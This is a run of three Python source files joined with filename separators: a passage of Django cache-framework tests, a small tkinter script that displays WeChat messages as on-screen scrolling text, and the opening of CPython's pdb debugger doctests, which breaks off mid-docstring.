def test_get_cache_key_with_query(self):
request = self.factory.get(self.path, {'test': 1})
response = HttpResponse()
# Expect None if no headers have been set yet.
self.assertIsNone(get_cache_key(request))
# Set headers to an empty list.
learn_cache_key(request, response)
# Verify that the querystring is taken into account.
self.assertEqual(
get_cache_key(request),
'views.decorators.cache.cache_page.settingsprefix.GET.'
'beaf87a9a99ee81c673ea2d67ccbec2a.d41d8cd98f00b204e9800998ecf8427e'
)
def test_cache_key_varies_by_url(self):
"""
get_cache_key keys differ by fully-qualified URL instead of path
"""
request1 = self.factory.get(self.path, HTTP_HOST='sub-1.example.com')
learn_cache_key(request1, HttpResponse())
request2 = self.factory.get(self.path, HTTP_HOST='sub-2.example.com')
learn_cache_key(request2, HttpResponse())
self.assertNotEqual(get_cache_key(request1), get_cache_key(request2))
def test_learn_cache_key(self):
request = self.factory.head(self.path)
response = HttpResponse()
response['Vary'] = 'Pony'
# Make sure that the Vary header is added to the key hash
learn_cache_key(request, response)
self.assertEqual(
get_cache_key(request),
'views.decorators.cache.cache_page.settingsprefix.GET.'
'18a03f9c9649f7d684af5db3524f5c99.d41d8cd98f00b204e9800998ecf8427e'
)
def test_patch_cache_control(self):
tests = (
# Initial Cache-Control, kwargs to patch_cache_control, expected Cache-Control parts
(None, {'private': True}, {'private'}),
('', {'private': True}, {'private'}),
# Test whether private/public attributes are mutually exclusive
('private', {'private': True}, {'private'}),
('private', {'public': True}, {'public'}),
('public', {'public': True}, {'public'}),
('public', {'private': True}, {'private'}),
('must-revalidate,max-age=60,private', {'public': True}, {'must-revalidate', 'max-age=60', 'public'}),
('must-revalidate,max-age=60,public', {'private': True}, {'must-revalidate', 'max-age=60', 'private'}),
('must-revalidate,max-age=60', {'public': True}, {'must-revalidate', 'max-age=60', 'public'}),
)
cc_delim_re = re.compile(r'\s*,\s*')
for initial_cc, newheaders, expected_cc in tests:
response = HttpResponse()
if initial_cc is not None:
response['Cache-Control'] = initial_cc
patch_cache_control(response, **newheaders)
parts = set(cc_delim_re.split(response['Cache-Control']))
self.assertEqual(parts, expected_cc)
@override_settings(
CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
'KEY_PREFIX': 'cacheprefix',
},
},
)
class PrefixedCacheUtils(CacheUtils):
pass
@override_settings(
CACHE_MIDDLEWARE_SECONDS=60,
CACHE_MIDDLEWARE_KEY_PREFIX='test',
CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
},
},
)
class CacheHEADTest(SimpleTestCase):
def setUp(self):
self.path = '/cache/test/'
self.factory = RequestFactory()
def tearDown(self):
cache.clear()
def _set_cache(self, request, msg):
response = HttpResponse()
response.content = msg
return UpdateCacheMiddleware().process_response(request, response)
def test_head_caches_correctly(self):
test_content = 'test content'
request = self.factory.head(self.path)
request._cache_update_cache = True
self._set_cache(request, test_content)
request = self.factory.head(self.path)
request._cache_update_cache = True
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertIsNotNone(get_cache_data)
self.assertEqual(test_content.encode(), get_cache_data.content)
def test_head_with_cached_get(self):
test_content = 'test content'
request = self.factory.get(self.path)
request._cache_update_cache = True
self._set_cache(request, test_content)
request = self.factory.head(self.path)
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertIsNotNone(get_cache_data)
self.assertEqual(test_content.encode(), get_cache_data.content)
@override_settings(
CACHE_MIDDLEWARE_KEY_PREFIX='settingsprefix',
CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
},
},
LANGUAGES=[
('en', 'English'),
('es', 'Spanish'),
],
)
class CacheI18nTest(TestCase):
def setUp(self):
self.path = '/cache/test/'
self.factory = RequestFactory()
def tearDown(self):
cache.clear()
@override_settings(USE_I18N=True, USE_L10N=False, USE_TZ=False)
def test_cache_key_i18n_translation(self):
request = self.factory.get(self.path)
lang = translation.get_language()
response = HttpResponse()
key = learn_cache_key(request, response)
self.assertIn(lang, key, "Cache keys should include the language name when translation is active")
key2 = get_cache_key(request)
self.assertEqual(key, key2)
def check_accept_language_vary(self, accept_language, vary, reference_key):
request = self.factory.get(self.path)
request.META['HTTP_ACCEPT_LANGUAGE'] = accept_language
request.META['HTTP_ACCEPT_ENCODING'] = 'gzip;q=1.0, identity; q=0.5, *;q=0'
response = HttpResponse()
response['Vary'] = vary
key = learn_cache_key(request, response)
key2 = get_cache_key(request)
self.assertEqual(key, reference_key)
self.assertEqual(key2, reference_key)
@override_settings(USE_I18N=True, USE_L10N=False, USE_TZ=False)
def test_cache_key_i18n_translation_accept_language(self):
lang = translation.get_language()
self.assertEqual(lang, 'en')
request = self.factory.get(self.path)
request.META['HTTP_ACCEPT_ENCODING'] = 'gzip;q=1.0, identity; q=0.5, *;q=0'
response = HttpResponse()
response['Vary'] = 'accept-encoding'
key = learn_cache_key(request, response)
self.assertIn(lang, key, "Cache keys should include the language name when translation is active")
self.check_accept_language_vary(
'en-us',
'cookie, accept-language, accept-encoding',
key
)
self.check_accept_language_vary(
'en-US',
'cookie, accept-encoding, accept-language',
key
)
self.check_accept_language_vary(
'en-US,en;q=0.8',
'accept-encoding, accept-language, cookie',
key
)
self.check_accept_language_vary(
'en-US,en;q=0.8,ko;q=0.6',
'accept-language, cookie, accept-encoding',
key
)
self.check_accept_language_vary(
'ko-kr,ko;q=0.8,en-us;q=0.5,en;q=0.3 ',
'accept-encoding, cookie, accept-language',
key
)
self.check_accept_language_vary(
'ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4',
'accept-language, accept-encoding, cookie',
key
)
self.check_accept_language_vary(
'ko;q=1.0,en;q=0.5',
'cookie, accept-language, accept-encoding',
key
)
self.check_accept_language_vary(
'ko, en',
'cookie, accept-encoding, accept-language',
key
)
self.check_accept_language_vary(
'ko-KR, en-US',
'accept-encoding, accept-language, cookie',
key
)
@override_settings(USE_I18N=False, USE_L10N=True, USE_TZ=False)
def test_cache_key_i18n_formatting(self):
request = self.factory.get(self.path)
lang = translation.get_language()
response = HttpResponse()
key = learn_cache_key(request, response)
self.assertIn(lang, key, "Cache keys should include the language name when formatting is active")
key2 = get_cache_key(request)
self.assertEqual(key, key2)
@override_settings(USE_I18N=False, USE_L10N=False, USE_TZ=True)
def test_cache_key_i18n_timezone(self):
request = self.factory.get(self.path)
# This is tightly coupled to the implementation,
# but it's the most straightforward way to test the key.
tz = force_text(timezone.get_current_timezone_name(), errors='ignore')
tz = tz.encode('ascii', 'ignore').decode('ascii').replace(' ', '_')
response = HttpResponse()
key = learn_cache_key(request, response)
self.assertIn(tz, key, "Cache keys should include the time zone name when time zones are active")
key2 = get_cache_key(request)
self.assertEqual(key, key2)
@override_settings(USE_I18N=False, USE_L10N=False)
def test_cache_key_no_i18n(self):
request = self.factory.get(self.path)
lang = translation.get_language()
tz = force_text(timezone.get_current_timezone_name(), errors='ignore')
tz = tz.encode('ascii', 'ignore').decode('ascii').replace(' ', '_')
response = HttpResponse()
key = learn_cache_key(request, response)
self.assertNotIn(lang, key, "Cache keys shouldn't include the language name when i18n isn't active")
self.assertNotIn(tz, key, "Cache keys shouldn't include the time zone name when i18n isn't active")
@override_settings(USE_I18N=False, USE_L10N=False, USE_TZ=True)
def test_cache_key_with_non_ascii_tzname(self):
# Regression test for #17476
class CustomTzName(timezone.UTC):
name = ''
def tzname(self, dt):
return self.name
request = self.factory.get(self.path)
response = HttpResponse()
with timezone.override(CustomTzName()):
CustomTzName.name = 'Hora estándar de Argentina'.encode('UTF-8') # UTF-8 string
sanitized_name = 'Hora_estndar_de_Argentina'
self.assertIn(sanitized_name, learn_cache_key(request, response),
"Cache keys should include the time zone name when time zones are active")
CustomTzName.name = 'Hora estándar de Argentina' # unicode
sanitized_name = 'Hora_estndar_de_Argentina'
self.assertIn(sanitized_name, learn_cache_key(request, response),
"Cache keys should include the time zone name when time zones are active")
@override_settings(
CACHE_MIDDLEWARE_KEY_PREFIX="test",
CACHE_MIDDLEWARE_SECONDS=60,
USE_ETAGS=True,
USE_I18N=True,
)
def test_middleware(self):
def set_cache(request, lang, msg):
translation.activate(lang)
response = HttpResponse()
response.content = msg
return UpdateCacheMiddleware().process_response(request, response)
# cache with non empty request.GET
request = self.factory.get(self.path, {'foo': 'bar', 'other': 'true'})
request._cache_update_cache = True
get_cache_data = FetchFromCacheMiddleware().process_request(request)
# first access, cache must return None
self.assertIsNone(get_cache_data)
response = HttpResponse()
content = 'Check for cache with QUERY_STRING'
response.content = content
UpdateCacheMiddleware().process_response(request, response)
get_cache_data = FetchFromCacheMiddleware().process_request(request)
# cache must return content
self.assertIsNotNone(get_cache_data)
self.assertEqual(get_cache_data.content, content.encode())
# different QUERY_STRING, cache must be empty
request = self.factory.get(self.path, {'foo': 'bar', 'somethingelse': 'true'})
request._cache_update_cache = True
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertIsNone(get_cache_data)
# i18n tests
en_message = "Hello world!"
es_message = "Hola mundo!"
request = self.factory.get(self.path)
request._cache_update_cache = True
set_cache(request, 'en', en_message)
get_cache_data = FetchFromCacheMiddleware().process_request(request)
# Check that we can recover the cache
self.assertIsNotNone(get_cache_data)
self.assertEqual(get_cache_data.content, en_message.encode())
# Check that we use etags
self.assertTrue(get_cache_data.has_header('ETag'))
# Check that we can disable etags
with self.settings(USE_ETAGS=False):
request._cache_update_cache = True
set_cache(request, 'en', en_message)
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertFalse(get_cache_data.has_header('ETag'))
# change the session language and set content
request = self.factory.get(self.path)
request._cache_update_cache = True
set_cache(request, 'es', es_message)
# change again the language
translation.activate('en')
# retrieve the content from cache
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertEqual(get_cache_data.content, en_message.encode())
# change again the language
translation.activate('es')
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertEqual(get_cache_data.content, es_message.encode())
# reset the language
translation.deactivate()
@override_settings(
CACHE_MIDDLEWARE_KEY_PREFIX="test",
CACHE_MIDDLEWARE_SECONDS=60,
USE_ETAGS=True,
)
def test_middleware_doesnt_cache_streaming_response(self):
request = self.factory.get(self.path)
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertIsNone(get_cache_data)
# This test passes on Python < 3.3 even without the corresponding code
# in UpdateCacheMiddleware, because pickling a StreamingHttpResponse
# fails (http://bugs.python.org/issue14288). LocMemCache silently
# swallows the exception and doesn't store the response in cache.
content = ['Check for cache with streaming content.']
response = StreamingHttpResponse(content)
UpdateCacheMiddleware().process_response(request, response)
get_cache_data = FetchFromCacheMiddleware().process_request(request)
self.assertIsNone(get_cache_data)
@override_settings(
CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
'KEY_PREFIX': 'cacheprefix'
},
},
)
class PrefixedCacheI18nTest(CacheI18nTest):
pass
def hello_world_view(request, value):
return HttpResponse('Hello World %s' % value)
def csrf_view(request):
return HttpResponse(csrf(request)['csrf_token'])
@override_settings(
CACHE_MIDDLEWARE_ALIAS='other',
CACHE_MIDDLEWARE_KEY_PREFIX='middlewareprefix',
CACHE_MIDDLEWARE_SECONDS=30,
CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
},
'other': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
'LOCATION': 'other',
'TIMEOUT': '1',
},
},
)
class CacheMiddlewareTest(SimpleTestCase):
def setUp(self):
super(CacheMiddlewareTest, self).setUp()
self.factory = RequestFactory()
self.default_cache = caches['default']
self.other_cache = caches['other']
def tearDown(self):
self.default_cache.clear()
self.other_cache.clear()
super(CacheMiddlewareTest, self).tearDown()
def test_constructor(self):
"""
Ensure the constructor is correctly distinguishing between usage of CacheMiddleware as
Middleware vs. usage of CacheMiddleware as view decorator and setting attributes
appropriately.
"""
# If no arguments are passed in construction, it's being used as middleware.
middleware = CacheMiddleware()
# Now test object attributes against values defined in setUp above
self.assertEqual(middleware.cache_timeout, 30)
self.assertEqual(middleware.key_prefix, 'middlewareprefix')
self.assertEqual(middleware.cache_alias, 'other')
# If arguments are being passed in construction, it's being used as a decorator.
# First, test with "defaults":
as_view_decorator = CacheMiddleware(cache_alias=None, key_prefix=None)
self.assertEqual(as_view_decorator.cache_timeout, 30) # Timeout value for 'default' cache, i.e. 30
self.assertEqual(as_view_decorator.key_prefix, '')
# Value of DEFAULT_CACHE_ALIAS from django.core.cache
self.assertEqual(as_view_decorator.cache_alias, 'default')
# Next, test with custom values:
as_view_decorator_with_custom = CacheMiddleware(cache_timeout=60, cache_alias='other', key_prefix='foo')
self.assertEqual(as_view_decorator_with_custom.cache_timeout, 60)
self.assertEqual(as_view_decorator_with_custom.key_prefix, 'foo')
self.assertEqual(as_view_decorator_with_custom.cache_alias, 'other')
def test_middleware(self):
middleware = CacheMiddleware()
prefix_middleware = CacheMiddleware(key_prefix='prefix1')
timeout_middleware = CacheMiddleware(cache_timeout=1)
request = self.factory.get('/view/')
# Put the request through the request middleware
result = middleware.process_request(request)
self.assertIsNone(result)
response = hello_world_view(request, '1')
# Now put the response through the response middleware
response = middleware.process_response(request, response)
# Repeating the request should result in a cache hit
result = middleware.process_request(request)
self.assertIsNotNone(result)
self.assertEqual(result.content, b'Hello World 1')
# The same request through a different middleware won't hit
result = prefix_middleware.process_request(request)
self.assertIsNone(result)
# The same request with a timeout _will_ hit
result = timeout_middleware.process_request(request)
self.assertIsNotNone(result)
self.assertEqual(result.content, b'Hello World 1')
def test_view_decorator(self):
# decorate the same view with different cache decorators
default_view = cache_page(3)(hello_world_view)
default_with_prefix_view = cache_page(3, key_prefix='prefix1')(hello_world_view)
explicit_default_view = cache_page(3, cache='default')(hello_world_view)
explicit_default_with_prefix_view = cache_page(3, cache='default', key_prefix='prefix1')(hello_world_view)
other_view = cache_page(1, cache='other')(hello_world_view)
other_with_prefix_view = cache_page(1, cache='other', key_prefix='prefix2')(hello_world_view)
request = self.factory.get('/view/')
# Request the view once
response = default_view(request, '1')
self.assertEqual(response.content, b'Hello World 1')
# Request again -- hit the cache
response = default_view(request, '2')
self.assertEqual(response.content, b'Hello World 1')
# Requesting the same view with the explicit cache should yield the same result
response = explicit_default_view(request, '3')
self.assertEqual(response.content, b'Hello World 1')
# Requesting with a prefix will hit a different cache key
response = explicit_default_with_prefix_view(request, '4')
self.assertEqual(response.content, b'Hello World 4')
# Hitting the same view again gives a cache hit
response = explicit_default_with_prefix_view(request, '5')
self.assertEqual(response.content, b'Hello World 4')
# And going back to the implicit cache will hit the same cache
response = default_with_prefix_view(request, '6')
self.assertEqual(response.content, b'Hello World 4')
# Requesting from an alternate cache won't hit cache
response = other_view(request, '7')
self.assertEqual(response.content, b'Hello World 7')
# But a repeated hit will hit cache
response = other_view(request, '8')
self.assertEqual(response.content, b'Hello World 7')
# And prefixing the alternate cache yields yet another cache entry
response = other_with_prefix_view(request, '9')
self.assertEqual(response.content, b'Hello World 9')
# But if we wait a couple of seconds...
time.sleep(2)
# ... the default cache will still hit
caches['default']
response = default_view(request, '11')
self.assertEqual(response.content, b'Hello World 1')
# ... the default cache with a prefix will still hit
response = default_with_prefix_view(request, '12')
self.assertEqual(response.content, b'Hello World 4')
# ... the explicit default cache will still hit
response = explicit_default_view(request, '13')
self.assertEqual(response.content, b'Hello World 1')
# ... the explicit default cache with a prefix will still hit
response = explicit_default_with_prefix_view(request, '14')
self.assertEqual(response.content, b'Hello World 4')
# .. but a rapidly expiring cache won't hit
response = other_view(request, '15')
self.assertEqual(response.content, b'Hello World 15')
# .. even if it has a prefix
response = other_with_prefix_view(request, '16')
self.assertEqual(response.content, b'Hello World 16')
def test_sensitive_cookie_not_cached(self):
"""
Django must prevent caching of responses that set a user-specific (and
maybe security sensitive) cookie in response to a cookie-less request.
"""
csrf_middleware = CsrfViewMiddleware()
cache_middleware = CacheMiddleware()
request = self.factory.get('/view/')
self.assertIsNone(cache_middleware.process_request(request))
csrf_middleware.process_view(request, csrf_view, (), {})
response = csrf_view(request)
response = csrf_middleware.process_response(request, response)
response = cache_middleware.process_response(request, response)
# Inserting a CSRF cookie in a cookie-less request prevented caching.
self.assertIsNone(cache_middleware.process_request(request))
@override_settings(
CACHE_MIDDLEWARE_KEY_PREFIX='settingsprefix',
CACHE_MIDDLEWARE_SECONDS=1,
CACHES={
'default': {
'BACKEND': 'django.core.cache.backends.locmem.LocMemCache',
},
},
USE_I18N=False,
)
class TestWithTemplateResponse(SimpleTestCase):
"""
Tests various headers w/ TemplateResponse.
Most are probably redundant since they manipulate the same object
anyway but the Etag header is 'special' because it relies on the
content being complete (which is not necessarily always the case
with a TemplateResponse)
"""
def setUp(self):
self.path = '/cache/test/'
self.factory = RequestFactory()
def tearDown(self):
cache.clear()
def test_patch_vary_headers(self):
headers = (
# Initial vary, new headers, resulting vary.
(None, ('Accept-Encoding',), 'Accept-Encoding'),
('Accept-Encoding', ('accept-encoding',), 'Accept-Encoding'),
('Accept-Encoding', ('ACCEPT-ENCODING',), 'Accept-Encoding'),
('Cookie', ('Accept-Encoding',), 'Cookie, Accept-Encoding'),
('Cookie, Accept-Encoding', ('Accept-Encoding',), 'Cookie, Accept-Encoding'),
('Cookie, Accept-Encoding', ('Accept-Encoding', 'cookie'), 'Cookie, Accept-Encoding'),
(None, ('Accept-Encoding', 'COOKIE'), 'Accept-Encoding, COOKIE'),
('Cookie, Accept-Encoding', ('Accept-Encoding', 'cookie'), 'Cookie, Accept-Encoding'),
('Cookie , Accept-Encoding', ('Accept-Encoding', 'cookie'), 'Cookie, Accept-Encoding'),
)
for initial_vary, newheaders, resulting_vary in headers:
template = engines['django'].from_string("This is a test")
response = TemplateResponse(HttpRequest(), template)
if initial_vary is not None:
response['Vary'] = initial_vary
patch_vary_headers(response, newheaders)
self.assertEqual(response['Vary'], resulting_vary)
def test_get_cache_key(self):
request = self.factory.get(self.path)
template = engines['django'].from_string("This is a test")
response = TemplateResponse(HttpRequest(), template)
key_prefix = 'localprefix'
# Expect None if no headers have been set yet.
self.assertIsNone(get_cache_key(request))
# Set headers to an empty list.
learn_cache_key(request, response)
self.assertEqual(
get_cache_key(request),
'views.decorators.cache.cache_page.settingsprefix.GET.'
'58a0a05c8a5620f813686ff969c26853.d41d8cd98f00b204e9800998ecf8427e'
)
# Verify that a specified key_prefix is taken into account.
learn_cache_key(request, response, key_prefix=key_prefix)
self.assertEqual(
get_cache_key(request, key_prefix=key_prefix),
'views.decorators.cache.cache_page.localprefix.GET.'
'58a0a05c8a5620f813686ff969c26853.d41d8cd98f00b204e9800998ecf8427e'
)
def test_get_cache_key_with_query(self):
request = self.factory.get(self.path, {'test': 1})
template = engines['django'].from_string("This is a test")
response = TemplateResponse(HttpRequest(), template)
# Expect None if no headers have been set yet.
self.assertIsNone(get_cache_key(request))
# Set headers to an empty list.
learn_cache_key(request, response)
# Verify that the querystring is taken into account.
self.assertEqual(
get_cache_key(request),
'views.decorators.cache.cache_page.settingsprefix.GET.'
'0f1c2d56633c943073c4569d9a9502fe.d41d8cd98f00b204e9800998ecf8427e'
)
@override_settings(USE_ETAGS=False)
def test_without_etag(self):
template = engines['django'].from_string("This is a test")
response = TemplateResponse(HttpRequest(), template)
self.assertFalse(response.has_header('ETag'))
patch_response_headers(response)
self.assertFalse(response.has_header('ETag'))
response = response.render()
self.assertFalse(response.has_header('ETag'))
@override_settings(USE_ETAGS=True)
def test_with_etag(self):
template = engines['django'].from_string("This is a test")
response = TemplateResponse(HttpRequest(), template)
self.assertFalse(response.has_header('ETag'))
patch_response_headers(response)
self.assertFalse(response.has_header('ETag'))
response = response.render()
self.assertTrue(response.has_header('ETag'))
class TestMakeTemplateFragmentKey(SimpleTestCase):
def test_without_vary_on(self):
key = make_template_fragment_key('a.fragment')
self.assertEqual(key, 'template.cache.a.fragment.d41d8cd98f00b204e9800998ecf8427e')
def test_with_one_vary_on(self):
key = make_template_fragment_key('foo', ['abc'])
self.assertEqual(key,
'template.cache.foo.900150983cd24fb0d6963f7d28e17f72')
def test_with_many_vary_on(self):
key = make_template_fragment_key('bar', ['abc', 'def'])
self.assertEqual(key,
'template.cache.bar.4b35f12ab03cec09beec4c21b2d2fa88')
def test_proper_escaping(self):
key = make_template_fragment_key('spam', ['abc:def%'])
self.assertEqual(key,
'template.cache.spam.f27688177baec990cdf3fbd9d9c3f469')
class CacheHandlerTest(SimpleTestCase):
def test_same_instance(self):
"""
Attempting to retrieve the same alias should yield the same instance.
"""
cache1 = caches['default']
cache2 = caches['default']
self.assertIs(cache1, cache2)
def test_per_thread(self):
"""
Requesting the same alias from separate threads should yield separate
instances.
"""
c = []
def runner():
c.append(caches['default'])
for x in range(2):
t = threading.Thread(target=runner)
t.start()
t.join()
self.assertIsNot(c[0], c[1])
|
main.py
|
import itchat
import tkinter as tk
import threading
import time
import random
def itchat_thread(app):
@itchat.msg_register(itchat.content.TEXT)
def print_content(msg):
print(msg.text)
app.add_msg(msg)
itchat.auto_login()
itchat.run()
class FlyingText():
def __init__(self, id, time_left):
self.id = id
self.time_left = time_left
class App(tk.Tk):
def __init__(self):
tk.Tk.__init__(self)
# self.overrideredirect(True)
self._width, self._height = self.maxsize()
self.geometry('{w}x{h}+0+0'.format(w=self._width, h=self._height))
self._time_left = 1000
self._span = 0.01
self._vx = self._width / self._time_left
self.attributes('-transparentcolor', 'blue')
self.attributes('-topmost', True)
self.attributes('-alpha', 0.5)
self._canvas = tk.Canvas(self, bg='blue')
self._canvas.pack(fill=tk.BOTH, expand=True)
self._texts = []
threading.Thread(target=App._move_once, args=[self], daemon=True).start()
def add_msg(self, msg):
id = self._canvas.create_text(0, random.random() * self._height, text=msg.text, fill='black', font=('微软雅黑', 24))
self._texts.append(FlyingText(id, self._time_left))
def _move_once(self):
while True:
new_texts = []
for i in self._texts:
self._canvas.move(i.id, self._vx, 0)
i.time_left -= 1
if(i.time_left > 0):
new_texts.append(i)
else:
self._canvas.delete(i.id)
self._texts = new_texts
time.sleep(self._span)
if __name__ == '__main__':
app = App()
threading.Thread(target=itchat_thread, args=[app], daemon=True).start()
app.mainloop()
|
test_pdb.py
|
# A test suite for pdb; not very comprehensive at the moment.
import doctest
import os
import pdb
import sys
import types
import unittest
import subprocess
import textwrap
from contextlib import ExitStack
from io import StringIO
from test import support
# This little helper class is essential for testing pdb under doctest.
from test.test_doctest import _FakeInput
from unittest.mock import patch
class PdbTestInput(object):
"""Context manager that makes testing Pdb in doctests easier."""
def __init__(self, input):
self.input = input
def __enter__(self):
self.real_stdin = sys.stdin
sys.stdin = _FakeInput(self.input)
self.orig_trace = sys.gettrace() if hasattr(sys, 'gettrace') else None
def __exit__(self, *exc):
sys.stdin = self.real_stdin
if self.orig_trace:
sys.settrace(self.orig_trace)
def test_pdb_displayhook():
"""This tests the custom displayhook for pdb.
>>> def test_function(foo, bar):
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... pass
>>> with PdbTestInput([
... 'foo',
... 'bar',
... 'for i in range(5): print(i)',
... 'continue',
... ]):
... test_function(1, None)
> <doctest test.test_pdb.test_pdb_displayhook[0]>(3)test_function()
-> pass
(Pdb) foo
1
(Pdb) bar
(Pdb) for i in range(5): print(i)
0
1
2
3
4
(Pdb) continue
"""
def test_pdb_basic_commands():
"""Test the basic commands of pdb.
>>> def test_function_2(foo, bar='default'):
... print(foo)
... for i in range(5):
... print(i)
... print(bar)
... for i in range(10):
... never_executed
... print('after for')
... print('...')
... return foo.upper()
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... ret = test_function_2('baz')
... print(ret)
>>> with PdbTestInput([ # doctest: +ELLIPSIS, +NORMALIZE_WHITESPACE
... 'step', # entering the function call
... 'args', # display function args
... 'list', # list function source
... 'bt', # display backtrace
... 'up', # step up to test_function()
... 'down', # step down to test_function_2() again
... 'next', # stepping to print(foo)
... 'next', # stepping to the for loop
... 'step', # stepping into the for loop
... 'until', # continuing until out of the for loop
... 'next', # executing the print(bar)
... 'jump 8', # jump over second for loop
... 'return', # return out of function
... 'retval', # display return value
... 'continue',
... ]):
... test_function()
> <doctest test.test_pdb.test_pdb_basic_commands[1]>(3)test_function()
-> ret = test_function_2('baz')
(Pdb) step
--Call--
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(1)test_function_2()
-> def test_function_2(foo, bar='default'):
(Pdb) args
foo = 'baz'
bar = 'default'
(Pdb) list
1 -> def test_function_2(foo, bar='default'):
2 print(foo)
3 for i in range(5):
4 print(i)
5 print(bar)
6 for i in range(10):
7 never_executed
8 print('after for')
9 print('...')
10 return foo.upper()
[EOF]
(Pdb) bt
...
<doctest test.test_pdb.test_pdb_basic_commands[2]>(18)<module>()
-> test_function()
<doctest test.test_pdb.test_pdb_basic_commands[1]>(3)test_function()
-> ret = test_function_2('baz')
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(1)test_function_2()
-> def test_function_2(foo, bar='default'):
(Pdb) up
> <doctest test.test_pdb.test_pdb_basic_commands[1]>(3)test_function()
-> ret = test_function_2('baz')
(Pdb) down
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(1)test_function_2()
-> def test_function_2(foo, bar='default'):
(Pdb) next
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(2)test_function_2()
-> print(foo)
(Pdb) next
baz
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(3)test_function_2()
-> for i in range(5):
(Pdb) step
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(4)test_function_2()
-> print(i)
(Pdb) until
0
1
2
3
4
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(5)test_function_2()
-> print(bar)
(Pdb) next
default
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(6)test_function_2()
-> for i in range(10):
(Pdb) jump 8
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(8)test_function_2()
-> print('after for')
(Pdb) return
after for
...
--Return--
> <doctest test.test_pdb.test_pdb_basic_commands[0]>(10)test_function_2()->'BAZ'
-> return foo.upper()
(Pdb) retval
'BAZ'
(Pdb) continue
BAZ
"""
def test_pdb_breakpoint_commands():
"""Test basic commands related to breakpoints.
>>> def test_function():
... import pdb; pdb.Pdb(nosigint=True, readrc=False).set_trace()
... print(1)
... print(2)
... print(3)
... print(4)
First, need to clear bdb state that might be left over from previous tests.
Otherwise, the new breakpoints might get assigned different numbers.
>>> from bdb import Breakpoint
>>> Breakpoint.next = 1
>>> Breakpoint.bplist = {}
>>> Breakpoint.bpbynumber = [None]
Now test the breakpoint commands. NORMALIZE_WHITESPACE is needed because
the breakpoint list outputs a tab for the "stop only" and "ignore next"
lines, which we don't want to put in here.
>>> with PdbTestInput([ # doctest: +NORMALIZE_WHITESPACE
... 'break 3',
... 'disable 1',
... 'ignore 1 10',
... 'condition 1 1 < 2',
... 'break 4',
... 'break 4',
... 'break',
... 'clear 3',
... 'break',
... 'condition 1',
... 'enable 1',
... 'clear 1',
... 'commands 2',
... 'p "42"',
... 'print("42", 7*6)', # Issue 18764 (not about breakpoints)
... 'end',
... 'continue', # will stop at breakpoint 2 (line 4)
... 'clear', # clear all!
... 'y',
... 'tbreak 5',
... 'continue', # will stop at temporary breakpoint
... 'break', # make sure breakpoint is gone
... 'continue',
... ]):
... test_function()
> <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>(3)test_function()
-> print(1)
(Pdb) break 3
Breakpoint 1 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:3
(Pdb) disable 1
Disabled breakpoint 1 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:3
(Pdb) ignore 1 10
Will ignore next 10 crossings of breakpoint 1.
(Pdb) condition 1 1 < 2
New condition set for breakpoint 1.
(Pdb) break 4
Breakpoint 2 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:4
(Pdb) break 4
Breakpoint 3 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:4
(Pdb) break
Num Type Disp Enb Where
1 breakpoint keep no at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:3
stop only if 1 < 2
ignore next 10 hits
2 breakpoint keep yes at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:4
3 breakpoint keep yes at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:4
(Pdb) clear 3
Deleted breakpoint 3 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:4
(Pdb) break
Num Type Disp Enb Where
1 breakpoint keep no at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:3
stop only if 1 < 2
ignore next 10 hits
2 breakpoint keep yes at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:4
(Pdb) condition 1
Breakpoint 1 is now unconditional.
(Pdb) enable 1
Enabled breakpoint 1 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:3
(Pdb) clear 1
Deleted breakpoint 1 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:3
(Pdb) commands 2
(com) p "42"
(com) print("42", 7*6)
(com) end
(Pdb) continue
1
'42'
42 42
> <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>(4)test_function()
-> print(2)
(Pdb) clear
Clear all breaks? y
Deleted breakpoint 2 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:4
(Pdb) tbreak 5
Breakpoint 4 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:5
(Pdb) continue
2
Deleted breakpoint 4 at <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>:5
> <doctest test.test_pdb.test_pdb_breakpoint_commands[0]>(5)test_function()
-> print(3)
(Pdb) break
(Pdb) continue
3
4
"""
def do_nothing():
pass
def do_something():
print(42)
def test_list_commands():
"""Test the list and source commands of pdb.
>>> def test_function_2(foo):
... import test.test_pdb
... test.test_pdb.do_nothing()
... 'some...'
